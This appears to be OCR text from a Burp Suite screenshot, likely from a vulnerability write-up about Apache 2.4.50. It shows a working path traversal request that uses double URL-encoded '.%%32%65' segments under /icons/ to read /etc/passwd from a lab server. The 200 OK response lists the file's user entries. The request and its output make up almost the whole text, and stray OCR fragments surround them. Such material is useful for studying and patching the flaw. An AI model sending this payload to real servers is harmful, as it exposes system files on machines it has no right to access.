 Send Cancel
Request
Pretty Raw Hex \n
1 GET
/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%
65/.%%32%65/etc/passwd HTTP/1.1
2 Host: 192.168.10.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jan 2022 07:24:36 GMT
3 Server: Apache/2.4.50 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29
Inspe
Requ
Requ
Requ
Requ
Requ
Resp